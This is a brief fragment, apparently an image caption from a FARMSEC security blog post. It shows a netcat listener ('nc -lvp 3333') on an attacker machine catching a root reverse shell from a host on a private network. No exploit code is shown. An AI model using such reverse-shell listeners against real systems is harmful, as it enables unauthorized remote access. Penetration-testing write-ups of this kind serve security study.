 ┌──(root💀farmsec)-[~]
└─# nc -lvp 3333
listening on [any] 3333 ...
192.168.11.203: inverse host lookup failed: Unknown host
connect to [192.168.10.96] from (UNKNOWN) [192.168.11.203] 44028
bash: 此 shell 中无任务控制
[root@192-168-11-203 ~]#
农夫安全
FARMSEC
WWW.FARMSEC.ORG